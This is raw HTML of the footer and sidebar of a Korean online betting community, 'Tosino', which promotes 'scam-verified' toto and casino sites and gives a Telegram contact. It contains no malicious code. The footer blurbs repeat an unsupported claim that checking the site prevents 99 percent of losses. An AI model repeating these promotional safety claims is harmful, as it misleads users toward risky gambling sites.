<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('twitter','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter'); return false;" target="_blank" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('googleplus','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus'); return false;" target="_blank" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('kakaostory','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory'); return false;" target="_blank" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('naverband','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband'); return false;" target="_blank" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>			</div>
			<!-- SNS아이콘 끝 -->
		</div>
		<script src="/js/init.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
	<!-- Start //-->
	</div>
							</div>
						</div>
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://sonsofheaven.com/bbs/board.php?bo_table=know&amp;wr_id=2140&amp;page=9&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script type="3cb0c61322e7452c13ef91a9-text/javascript">
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "6";
var menu_sub = "6";
var menu_subAt = "0";
</script>
<script type="3cb0c61322e7452c13ef91a9-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="3cb0c61322e7452c13ef91a9-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="3cb0c61322e7452c13ef91a9-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="3cb0c61322e7452c13ef91a9-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script type="3cb0c61322e7452c13ef91a9-text/javascript">
var sidebar_url = "https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm" data-cf-modified-3cb0c61322e7452c13ef91a9-="">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=market3');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						상점											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=market3">
								돌발이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=market_history">
								이용내역															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=toto1');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=private">
								비공개 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=mt_toto');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 카지노 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=free');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=hdinit');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						홀덤(카드게임)											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤 입문															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdmovie">
								홀덤/포커 동영상															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdchance">
								기막힌 한판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=know');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						스포츠 분석											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li class="on">
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=powerball');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						미니게임											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=powerball">
								파워볼															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=partnertr2');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						포인트&교환											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노이벤트교환															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr11">
								랜덤상자 교환															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
